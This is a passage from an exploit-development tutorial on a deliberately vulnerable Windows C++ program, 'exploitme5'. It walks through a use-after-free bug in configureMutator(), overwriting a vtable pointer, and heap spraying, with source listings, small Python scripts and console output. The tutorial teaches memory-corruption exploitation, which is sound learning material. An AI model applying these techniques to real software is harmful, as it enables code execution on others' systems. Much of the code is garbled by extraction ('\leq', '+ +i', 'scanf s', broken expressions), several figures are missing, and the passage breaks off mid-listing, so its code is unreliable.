        printf("Wrong choice!\n");
  }
void listBlocks() {
  printf("------- Blocks -------\n");
  if (!printAddresses)
     for (size_t i = 0; i < blocks.size(); ++i)
        printf("block %d: size = %d\n", i, blocks[i].getSize());
  else
     for (size_t i = 0; i < blocks.size(); + +i)printf("block %d: address = 0x%08x; size = %d\n", i, blocks[i].getData(), blocks[i].getSize());
  printf("----------------------\n\n");
void readBlock() {
  char *data;
  char filePath[1024];
  while (true) {
     printf("File path ('exit' to exit): ");
     scanf_s("%s", filePath, sizeof(filePath));
     fflush(stdin);
     printf("\n");
     if (!strcmp(filePath, "exit"))
        return;
     FILE *f = fopen(filePath, "rb");
     if (!f)
        printf("Can't open the file!\n\n");
     else {
        fseek(f, 0L, SEEK_END);
        long bytes = ftell(f);
        data = new char[bytes];
        fseek(f, 0L, SEEK_SET);
        int pos = 0;
        while (pos < bytes) {
          int len = bytes - pos > 200 ? 200 : bytes - pos;
          fread(data + pos, 1, len, f);
          pos += len;}
        fclose(f);
        blocks.push_back(Block(data, bytes));
        printf("Block read (%d bytes)\n\n", bytes);
        break;
     }
```
} }

```
void duplicateBlock() {
  listBlocks();
  while (true) {
     printf("Index of block to duplicate (-1 to exit): ");
     int index;
     scanf_s("%d", &index);
     fflush(stdin);
     if (index == -1)
        return;
     if (index \leq 0 || index \geq = (int)blocks.size()) {
        printf("Wrong index!\n");
     }
     else {
        while (true) {
           int copies;
           printf("Number of copies (-1 to exit): ");
           scanf_s("%d", &copies);
           fflush(stdin);
           if (copies == -1)
              return;
           if (copies \leq = 0)
              printf("Wrong number of copies!\n");
           else {
              for (int i = 0; i < copies; ++i) {
                int size = blocks[index].getSize();
                void *data = new char[size];
                memcpy(data, blocks[index].getData(), size);
                blocks.push_back(Block(data, size));
             }
             return;
           }
       }
     }
  }
}
void myExit() {
  exit(0);
}
void mutateBlock() {
  listBlocks();
  while (true) {
     printf("Index of block to mutate (-1 to exit): ");
     int index;
     scanf s("%d", &index);
     fflush(stdin);
     if (index == -1)
        break;
     if (index \leq 0 || index \geq = (int)blocks.size()) {
        printf("Wrong index!\n");
      }
```

```
else {
        while (true) {
          printf(
              "1) Multiplier\n"
             "2) LowerCaser\n"
             "3) Exit\n"
             "Your choice [1-3]: ");
          \text{int choice} = \text{getch}();
           printf("\n\n");
          if (choice == '3')
             break;
          if (choice >= '1' && choice <= '3') {
             choice - - '0;
             mutators[choice - 1]->mutate(blocks[index].getData(), blocks[index].getSize());
             printf("The block was mutated.\n\n");
             break;
          }
          else
             printf("Wrong choice!\n\n");
        }
        break;
     }
  }
}
int handleMenu() {
  while (true) {
     printf(
        "1) Read block from file\n"
        "2) List blocks\n"
        "3) Duplicate Block\n"
        "4) Configure mutator\n"
        "5) Mutate block\n"
        "6) Exit\n"
        "\n"
        "Your choice [1-6]: ");
     int choice = _getch();
     printf("\n\n");
     if (choice >= '1' && choice <= '6')
        return choice - '0';
     else
        printf("Wrong choice!\n\n");
  }
}
int main() {
  typedef void(*funcPtr)();
  funcPtr functions[] = { readBlock, listBlocks, duplicateBlock, configureMutator, mutateBlock, myExit };
  while (true) {
     int choice = handleMenu();
     functions[choice - 1]();
  }
  return 0;
```
This program is longer than the previous ones, so let's talk a little about it. This program lets you:

- 1. read a block of data from file;
- 2. duplicate a block by doing copies of it;
- 3. transform a block by doing some operations on it.

You can transform a block by using a mutator. There are just two mutators: the first is called Multiplier and multiplies the dwords in a block by a multiplier, whereas the second is called LowerCaser and simply trasform ASCII characters to lowercase.

The Multiplier mutator can be configured, i.e. the multiplier can be specified by the user.

# *UAF*

}

This program has a bug of type UAF (Use After Free). Here's an example of a UAF bug:

 $C_{++}$ 



As you can see, obj is used after it's been freed. The problem is that in C++, objects must be freed manually (there is no garbage collector) so, because of a programming error, an object can be freed while it's still in use. After the deallocation, obj becomes a so-called dangling pointer because it points to deallocated data.

How can we exploit such a bug? The idea is to take control of the portion of memory pointed to by the dangling pointer. To understand how we can do this, we need to know how the memory allocator works. We talked about the Windows Heap in the Heap section.

In a nutshell, the heap maintains lists of free blocks. Each list contains free blocks of a specific size. For example, if we need to allocate a block of 32 bytes, a block of 40 bytes is removed from the appropriate list of free blocks and returned to the caller. Note that the block is 40 bytes because 8 bytes are used for the metadata. When the block is released by the application, the block is reinserted into the appropriate list of free blocks.

Here comes the most important fact: when the allocator needs to remove a free block from a free list, it tends to return the last free block which was inserted into that list. This means that if an object of, say, 32 bytes is deallocated and then another object of 32 bytes is allocated, the second object will occupy the same portion of memory that was occupied by the first object.

Let's look at an example:

 $C++$ 

... delete obj; Object \*obj2 = new Object; ...

obj->method();

In this example, obj and obj2 will end up pointing to the same object because the block of memory released by delete is immediately returned by the following new.

What happens if instead of another object we allocate an array of the same size? Look at this example:

 $C++$ 



As we saw before when we exploited exploitme4, the first DWORD of an object which has a virtual function table is a pointer to that table. In the example above, through the UAF bug, we are able to overwrite the pointer to the VFTable with a value of our choosing. This way, obj->virtual method() may end up calling our payload.

# *Heap Spraying*

To spray the heap means filling the heap with data we control. In browsers we can do this through Javascript by allocating strings or other objects. Spraying the heap is a way to put our shellcode in the address space of the process we're attacking. Let's say we succeed in filling the heap with the following data:





Even if the allocations on the Heap are not completely deterministic, if we put enough data on the heap, and the nop sleds are long enough with respect to our shellcode, it's highly probable that by jumping at a specific address on the heap we'll hit a nop sled and our shellcode will be executed.

By studying how the heap behaves, we can even perform *precise* heap spraying, so that we don't need any nop sleds.

# *UAF in exploitme5*

The UAF bug is located in the mutateBlock() function. Here's the code again:

 $C++$ 

```
void configureMutator() {
  while (true) {
    printf(
       "1) Multiplier (multiplier = %d)\n"
       "2) LowerCaser\n"
       "3) Exit\n"
       "\n"
       "Your choice [1-3]: ", mutators[0]->getParam());
    int choice = _getch();
     printf("\n\n");
     if (choice == '3')
       break;
    if (choice >= '1' && choice <= '3') {
       if (choice == '1') {
          if (printAddresses)
             printf("mutators[0] = 0x%08x\n", mutators[0]);
          delete mutators[0]; <========================== FREE
          printf("multiplier (int): ");
          int multiplier;
          int res = scanf_s("%d", &multiplier);
          fflush(stdin);
          if (res) {
            mutators[0] = new Multiplier(multiplier); \le ======= only if res is true
             if (printAddresses)
```


Look at the two remarks in the code above. This function lets us change the multiplier used by the Multiplier mutator, but if we enter an invalid value, for instance "asdf", scanf s() returns false and mutators[0] becomes a dangling pointer because still points to the destroyed object.

Here's the definition of Multiplier (and its base class Mutator):

 $C++$ 

```
class Mutator {
protected:
  int param;
public:
  Mutator(int param) : param(param) {}
  virtual int getParam() const {
     return param;
  }
  virtual void mutate(void *data, int size) const = 0;
};
class Multiplier: public Mutator {
  int reserved[40]; // not used, for now!
public:
  Multiplier(int multiplier = 0) : Mutator(multiplier) \{\}virtual void mutate(void *data, int size) const {
     int *ptr = (int *)data;for (int i = 0; i < size / 4; +i)
        ptr[i] *= getParam();
  }
};
```
The size of Multiplier is:





168 bytes

So if we allocate a block of 168 bytes, the allocator will return to us the block which is still pointed to by mutators[0]. How do we create such a block? We can use the option Read block from file, but it might not work because fopen() is called before the new block is allocated. This may cause problems because fopen() calls the allocator internally. Here's the code for readBlock():

#### $C++$

```
void readBlock() {
   char *data;
   char filePath[1024];
   while (true) {
       printf("File path ('exit' to exit): ");
       scanf_s("%s", filePath, sizeof(filePath));
       fflush(stdin);
       printf("\n");
       if (!strcmp(filePath, "exit"))
           return;
       FILE *f = fopen(filePath, "rb"); <======================
       if (!f)
           printf("Can't open the file!\n\n");
       else {
           fseek(f, 0L, SEEK_END);
           long bytes = ftell(f);
           data = new char[bytes]; \leftarrow \leftarrow 
           fseek(f, 0L, SEEK_SET);
           int pos = 0;
           while (pos \leq bytes) {
              int len = bytes - pos > 200 ? 200 : bytes - pos;
              fread(data + pos, 1, len, f);
              pos += len;
           }
           fclose(f);
           blocks.push_back(Block(data, bytes));
           printf("Block read (%d bytes)\n\n", bytes);
           break;
       }
   }
```
}

For convenience, the code prints the addresses of the deallocated Multiplier (mutators[0]) and of the allocated blocks (in listBlocks()).

Let's try to exploit the UAF bug. First let's create a file of 168 bytes with the following Python script:

Python

with open(r'd:\obj.dat', 'wb') as f: f.write('a'\*168)

Now let's run exploitme5:



Your choice [1-6]: 1 File path ('exit' to exit): d:\obj.dat Block read (168 bytes) 1) Read block from file 2) List blocks 3) Duplicate Block 4) Configure mutator 5) Mutate block 6) Exit Your choice [1-6]: 2 ------- Blocks ------ block 0: address =  $0x004$  fc $488$ ; size =  $168$  <======= allocated block 1) Read block from file 2) List blocks 3) Duplicate Block 4) Configure mutator 5) Mutate block 6) Exit Your choice [1-6]:

As you can see, the new block was allocated at the same address of the deallocated mutator. This means that we control the contents of the memory pointed to by mutators[0].

This seems to be working, but a better way would be to

- 1. Read block from file
- 2. Configure mutator ===> UAF bug
- 3. Duplicate Block

This is more reliable because duplicateBlock() allocate a new block right away without calling other *dangerous* functions before:

 $C++$ 

```
void duplicateBlock() {
  listBlocks();
  while (true) {
     printf("Index of block to duplicate (-1 to exit): ");
     int index;
     scanf_s("%d", &index);
     fflush(stdin);
    if (index == -1)
       return;
     if (index \leq 0 || index \geq = (int)blocks.size()) {
       printf("Wrong index!\n");
     }
     else {
       while (true) {
          int copies;
          printf("Number of copies (-1 to exit): ");
          scanf_s("%d", &copies);
          fflush(stdin);
          if (copies == -1)
             return;
          if (copies \leq = 0)
             printf("Wrong number of copies!\n");
          else {
             for (int i = 0; i < copies; ++i) {
               int size = blocks[index].getSize();
               void *data = new char[size]; <========================
               memcpy(data, blocks[index].getData(), size);
               blocks.push_back(Block(data, size));
             }
             return;
         }
      }
    }
 }
```
Let's try also this second method:

1) Read block from file

2) List blocks

}

3) Duplicate Block


6) Exit Your choice [1-6]: 3 ------- Blocks ------ block 0: address = 0x0071c538; size = 168 Index of block to duplicate (-1 to exit): 0 Number of copies (-1 to exit): 1 1) Read block from file 2) List blocks 3) Duplicate Block 4) Configure mutator 5) Mutate block 6) Exit Your choice [1-6]: 2 ------- Blocks ------ block 0: address = 0x0071c538; size = 168 block 1: address = 0x0071c488; size = 168 <===================== 1) Read block from file 2) List blocks 3) Duplicate Block 4) Configure mutator 5) Mutate block 6) Exit Your choice [1-6]:

This works as well, of course.

### *Heap Spraying in eploitme5*

We can spray the heap by reading a big block from file and then making many copies of it. Let's try to allocate blocks of 1 MB. We can create the file with this script:

Python



Note that  $0x100000$  is 1 MB in hexadecimal. Let's open exploitme5 in WinDbg and run it:



block 0: address = 0x02070020; size = 1048576

Index of block to duplicate (-1 to exit): 0

Number of copies (-1 to exit): 200 <==================== 200 MB

- 1) Read block from file
- 2) List blocks
- 3) Duplicate Block
- 4) Configure mutator
- 5) Mutate block
- 6) Exit

Your choice [1-6]: 2

------- Blocks -------

block 0: address = 0x02070020; size = 1048576 block 1: address = 0x02270020; size = 1048576 block 2: address = 0x02380020; size = 1048576 block 3: address = 0x02490020; size = 1048576 block 4: address = 0x025a0020; size = 1048576 block 5: address = 0x026b0020; size = 1048576 block 6: address = 0x027c0020; size = 1048576 block 7: address = 0x028d0020; size = 1048576 block 8: address = 0x029e0020; size = 1048576 block 9: address = 0x02af0020; size = 1048576 block 10: address = 0x02c00020; size = 1048576 block 11: address = 0x02d10020; size = 1048576 block 12: address = 0x02e20020; size = 1048576 block 13: address = 0x02f30020; size = 1048576 block 14: address = 0x03040020; size = 1048576 block 15: address = 0x03150020; size = 1048576 block 16: address = 0x03260020; size = 1048576 block 17: address = 0x03370020; size = 1048576 block 18: address = 0x03480020; size = 1048576 block 19: address = 0x03590020; size = 1048576 block 20: address = 0x036a0020; size = 1048576 block 21: address = 0x037b0020; size = 1048576 block 22: address = 0x038c0020; size = 1048576 block 23: address = 0x039d0020; size = 1048576 block 24: address = 0x03ae0020; size = 1048576 block 25: address = 0x03bf0020; size = 1048576 block 26: address = 0x03d00020; size = 1048576 block 27: address = 0x03e10020; size = 1048576 block 28: address = 0x03f20020; size = 1048576 block 29: address = 0x04030020; size = 1048576 block 30: address = 0x04140020; size = 1048576 block 31: address = 0x04250020; size = 1048576 block 32: address = 0x04360020; size = 1048576 block 33: address = 0x04470020; size = 1048576 block 34: address = 0x04580020; size = 1048576 block 35: address = 0x04690020; size = 1048576 block 36: address = 0x047a0020; size = 1048576 block 37: address = 